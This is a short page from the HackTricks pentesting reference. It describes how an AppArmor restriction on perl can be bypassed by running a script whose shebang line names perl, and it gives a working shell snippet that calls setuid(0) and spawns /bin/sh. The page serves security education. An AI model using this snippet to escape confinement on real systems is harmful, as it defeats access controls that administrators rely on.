 HackTricks HackTricks HackTricks Training Ask or Search Ctrl + K
AppArmor Shebang Bypass
In this bug you can see an example of how even if you are preventing perl to be run with
certain resources, if you just create a a shell script specifying in the first line #!/usr/bin/perl
and you execute the file directly, you will be able to execute whatever you want. E.g.:
echo '#!/usr/bin/perl
use POSIX qw(strftime);
use POSIX qw(setuid);
POSIX::setuid(0);
exec "/bin/sh"' > /tmp/test.pl
chmod +x /tmp/test.pl
/tmp/test.pl